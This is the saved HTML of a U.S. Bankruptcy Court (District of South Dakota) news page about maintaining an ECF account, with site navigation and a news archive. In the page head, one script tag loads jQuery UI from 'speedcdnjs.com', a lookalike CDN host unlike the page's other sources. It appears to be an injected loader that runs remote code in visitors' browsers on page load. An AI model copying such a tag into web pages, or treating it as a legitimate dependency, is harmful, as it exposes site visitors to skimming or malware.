

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/maintaining-your-ecf-account
body_size: 35111
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/maintaining-your-ecf-account" />
<link rel="shortlink" href="/node/385" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Maintaining Your ECF Account | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/maintaining-your-ecf-account":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-385 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/maintaining-your-ecf-account" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-l4sKvx1_Q8MpG0WVIr-wtCYuhFtbGH7SmP_uut9BfMw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Maintaining Your ECF Account            </h1>
          
                                        
                      <article about="/news/maintaining-your-ecf-account" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Maintaining Your ECF Account" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20140423update_0.pdf" type="application/pdf; length=11750">20140423update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-96073ee4b347e8b99e88bf7524587aae">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-28T00:00:00-05:00" class="date-display-single">January 28, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-april-23">Bankruptcy Roundtable on April 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-20T00:00:00-05:00" class="date-display-single">January 20, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-3">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
